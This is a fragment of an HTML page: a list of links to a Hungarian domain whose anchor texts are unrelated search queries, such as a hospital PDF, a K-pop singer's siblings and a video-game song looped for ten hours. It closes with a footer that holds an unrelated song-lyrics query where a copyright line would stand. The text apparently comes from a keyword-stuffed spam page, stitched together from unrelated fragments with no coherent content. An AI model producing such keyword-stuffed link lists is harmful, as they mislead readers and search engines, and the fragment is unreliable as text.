<a href="https://www.celtics.hu/jdcmc4c6/hospital-as-a-system-pdf-b61f23">Hospital As A System Pdf</a>,
<a href="https://www.celtics.hu/jdcmc4c6/felix-kpop-siblings-b61f23">Felix Kpop Siblings</a>,
<a href="https://www.celtics.hu/jdcmc4c6/my-limit-is-beyond-the-sky-meaning-b61f23">My Limit Is Beyond The Sky Meaning</a>,
<a href="https://www.celtics.hu/jdcmc4c6/yoshi-song-10-hours-b61f23">Yoshi Song 10 Hours</a>,
<a href="https://www.celtics.hu/jdcmc4c6/is-working-abroad-worth-it-b61f23">Is Working Abroad Worth It</a>,
<a href="https://www.celtics.hu/jdcmc4c6/martin-mystery-crossover-b61f23">Martin Mystery Crossover</a>,

</div></div></div>
</div>
</div>
</div>

<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-copy">
mudhal murai killi parthen song lyrics in english 2021</div>
</div>
</div>
</div>
</div>
</body>
</html>